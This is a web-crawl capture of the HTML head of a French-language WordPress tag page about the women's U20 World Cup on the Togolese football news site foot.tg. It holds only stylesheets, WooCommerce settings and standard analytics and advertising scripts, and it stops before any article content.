

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foot.tg/tag/coupe-du-monde-u20-dames/
body_size: 24453
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR"><![endif]-->
   <html lang="fr-FR">
      <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                  <title>Coupe du monde U20 Dames &#8211; Foot.tg</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="wesper_fonts_url_preload" href="https://fonts.googleapis.com/css?family=Inter+Tight%3A800%7CInter%3A400%7CAmaranth%3A700%2C%2C500%2C700%2C400%2C&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter+Tight%3A800%7CInter%3A400%7CAmaranth%3A700%2C%2C500%2C700%2C400%2C&amp;display=swap"></noscript><link rel="amphtml" href="https://foot.tg/tag/coupe-du-monde-u20-dames/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Foot.tg &raquo; Flux" href="https://foot.tg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foot.tg &raquo; Flux des commentaires" href="https://foot.tg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foot.tg &raquo; Flux de l’étiquette Coupe du monde U20 Dames" href="https://foot.tg/tag/coupe-du-monde-u20-dames/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foot.tg/wp-includes/css/dist/block-library/style.min.css?ver=bbad8a' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://foot.tg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://foot.tg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=26190c' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://foot.tg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=26190c' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://foot.tg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=26190c' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://foot.tg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=26190c' media='all' />

<link rel='stylesheet' id='wesper_layout-css' href='https://foot.tg/wp-content/themes/wesper/css/layout.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wesper_style-css' href='https://foot.tg/wp-content/themes/wesper/style.css?ver=1.0.8' media='all' />
<style id='wesper_style-inline-css'>
body.options_dark_skin{ --jl-main-color: #08a000; --jl-bg-color: #111; --jl-txt-color: #FFF; --jl-btn-bg: #454545; --jl-comment-btn-link: #454545; --jl-comment-btn-linkc: #FFF; --jl-menu-bg: #2f2f2f; --jl-menu-line-color: #2f2f2f; --jl-menu-color: #FFF; --jl-sub-bg-color: #222; --jl-sub-menu-color: #FFF; --jl-sub-line-color: #464646; --jl-topbar-bg: #2f2f2f; --jl-topbar-color: #FFF; --jl-logo-bg: #111; --jl-logo-color: #FFF; --jl-single-color: #FFF; --jl-single-link-color: #09ba00; --jl-single-link-hcolor: #09ba00; --jl-except-color: #ddd; --jl-meta-color: #ddd; --jl-post-line-color: #49494b; --jl-author-bg: #454545; --jl-foot-bg: #000; --jl-foot-color: #dcdcdc; --jl-foot-link: #ffffff; --jl-foot-hlink: #09ba00; --jl-foot-head: #09ba00; --jl-foot-line: #49494b; } body{ --jl-main-width: 1500px; --jl-main-color: #3a9e31; --jl-bg-color: #FFF; --jl-txt-color: #000; --jl-txt-light: #FFF; --jl-btn-bg: #000; --jl-comment-btn-link: #F1F1F1; --jl-comment-btn-linkc: #000; --jl-desc-light: #ddd; --jl-meta-light: #bbb; --jl-button-radius: 0px; --jl-load-more-radius: 0px; --jl-load-more-width: 200px; --jl-load-more-height: 38px; --jl-menu-bg: #000000; --jl-menu-line-color: #eeeeee; --jl-menu-color: #ffffff; --jl-sub-bg-color: #f7f7f6; --jl-sub-menu-color: #000; --jl-sub-line-color: #ebebe3; --jl-topbar-bg: #111111; --jl-topbar-color: #FFF; --jl-topbar-height: 33px; --jl-topbar-size: 13px; --jl-logo-bg: #FFF; --jl-logo-color: #000; --jl-single-title-size: 40px; --jl-single-color: #676767; --jl-single-link-color: #09ba00; --jl-single-link-hcolor: #09ba00; --jl-except-color: #666; --jl-meta-color: #0a0a0a; --jl-post-line-color: #e9ecef; --jl-author-bg: #f8f7f5; --jl-post-related-size: 18px; --jl-foot-bg: #111; --jl-foot-color: #dcdcdc; --jl-foot-link: #ffffff; --jl-foot-hlink: #09ba00; --jl-foot-head: #09ba00; --jl-foot-line: #49494b; --jl-foot-menu-col: 1; --jl-foot-title-size: 18px; --jl-foot-font-size: 14px; --jl-foot-copyright: 13px; --jl-foot-menu-size: 13px; --jl-body-font: Inter; --jl-body-font-size: 14px; --jl-body-font-weight: 400; --jl-body-line-height: 1.5; --jl-logo-width: 450px; --jl-m-logo-width: 160px; --jl-s-logo-width: 190px; --jl-fot-logo-width: 150px; --jl-title-font: Inter Tight; --jl-title-font-weight: 800; --jl-title-transform: none; --jl-title-space: 0em; --jl-title-line-height: 1.2; --jl-content-font-size: 16px; --jl-content-line-height: 1.8; --jl-sec-topbar-height: 33px; --jl-sec-menu-height: 58px; --jl-sec-logo-height: 140px; --jl-menu-font: Amaranth; --jl-menu-font-size: 19px; --jl-menu-font-weight: 700; --jl-menu-transform: capitalize; --jl-menu-space: 0em; --jl-spacing-menu: 35px; --jl-submenu-font-size: 14px; --jl-submenu-font-weight: 500; --jl-submenu-transform: capitalize; --jl-submenu-space: 0em; --jl-cat-font-size: 12px; --jl-cat-font-weight: 700; --jl-cat-font-space: 0em; --jl-cat-transform: capitalize; --jl-meta-font-size: 10px; --jl-meta-font-weight: 400; --jl-meta-a-font-weight: 600; --jl-meta-font-space: .04em; --jl-meta-transform: uppercase; --jl-button-font-size: 13px; --jl-button-font-weight: 700; --jl-button-transform: capitalize; --jl-button-space: 0em; --jl-loadmore-font-size: 13px; --jl-loadmore-font-weight: 700; --jl-loadmore-transform: capitalize; --jl-loadmore-space: 0em; --jl-border-rounded: 0px; --jl-top-rounded: 60px; --jl-cookie-des-size: 13px; --jl-cookie-btn-size: 12px; --jl-cookie-btn-space: 0em; --jl-cookie-btn-transform: capitalize; --jl-widget-fsize: 18px; --jl-widget-space: 0em; --jl-widget-transform: capitalize; } .jl_lb3 .jl_cat_lbl, .jl_lb4 .jl_cat_lbl, .jl_lb5 .jl_cat_lbl, .jl_lb6 .jl_cat_lbl, .jl_lb7 .jl_cat_lbl{ padding: 2px 8px !important; border-radius:  !important; } .jlc-container{max-width: 1500px;} .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w { position: absolute;top: 0px;left: 0px;opacity: 0; } .logo_small_wrapper_table .logo_small_wrapper .logo_link img{ max-width: var(--jl-logo-width); } .jl_sleft_side .jl_smmain_side{ order: 1; padding-left: 20px; padding-right: 30px; } .jl_sleft_side .jl_smmain_con{ order: 2; } .jl_rd_wrap{ top: 0; } .jl_rd_read{ height: 5px; background-color: #8100ff; background-image: linear-gradient(to right, #ff0080 0%, #8100ff 100%); } .cat-item-145 span{background: #ff2905}.jl_cat_cid_145 .jl_cm_count{background: #ff2905 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_145{background: #ff2905 !important;}.jl_cat_txt.jl_cat145:before{background: #ff2905;}.jl_cat_lbl.jl_cat145{background: #ff2905;}.cat-item-4 span{background: #d3bb00}.jl_cat_cid_4 .jl_cm_count{background: #d3bb00 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_4{background: #d3bb00 !important;}.jl_cat_txt.jl_cat4:before{background: #d3bb00;}.jl_cat_lbl.jl_cat4{background: #d3bb00;}.cat-item-1537 span{background: #006ff6}.jl_cat_cid_1537 .jl_cm_count{background: #006ff6 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_1537{background: #006ff6 !important;}.jl_cat_txt.jl_cat1537:before{background: #006ff6;}.jl_cat_lbl.jl_cat1537{background: #006ff6;}.cat-item-1245 span{background: #8224e3}.jl_cat_cid_1245 .jl_cm_count{background: #8224e3 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_1245{background: #8224e3 !important;}.jl_cat_txt.jl_cat1245:before{background: #8224e3;}.jl_cat_lbl.jl_cat1245{background: #8224e3;}
/*# sourceURL=wesper_style-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://foot.tg/wp-content/themes/wesper/css/magnific-popup.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://foot.tg/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://foot.tg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-16819-css' href='https://foot.tg/wp-content/uploads/elementor/css/post-16819.css?ver=1768943019' media='all' />
<link rel='stylesheet' id='elementor-post-16804-css' href='https://foot.tg/wp-content/uploads/elementor/css/post-16804.css?ver=1768943020' media='all' />
<link rel='stylesheet' id='elementor-post-16802-css' href='https://foot.tg/wp-content/uploads/elementor/css/post-16802.css?ver=1768943020' media='all' />
<script src="https://foot.tg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foot.tg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://foot.tg/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=26190c" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://foot.tg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=26190c" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-WT8VJB19LR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["foot.tg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WT8VJB19LR");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="preload" href="https://foot.tg/wp-content/themes/wesper/css/fonts/jl_font.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://foot.tg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foot.tg/wp-json/wp/v2/tags/1820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foot.tg/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />	<meta name="description" content="Le site de l&#039;actu du foot togolais">
    <meta property="og:image" content="http://localhost/meg/wesper10/wp-content/uploads/sites/95/2022/10/spikeball-At93ri6DCNY-unsplash-1400x933-1.jpg">
    <meta property="og:title" content="Foot.tg">
    <meta property="og:url" content="https://foot.tg/2023/06/07/togo-les-eperviers-u20-dames-en-course-pour-le-mondial-2024-la-date-du-tirage-au-sort-des-eliminatoires/">
    <meta property="og:site_name" content="Foot.tg">
	<meta property="og:description" content="Le site de l&#039;actu du foot togolais">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7588012544710804&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

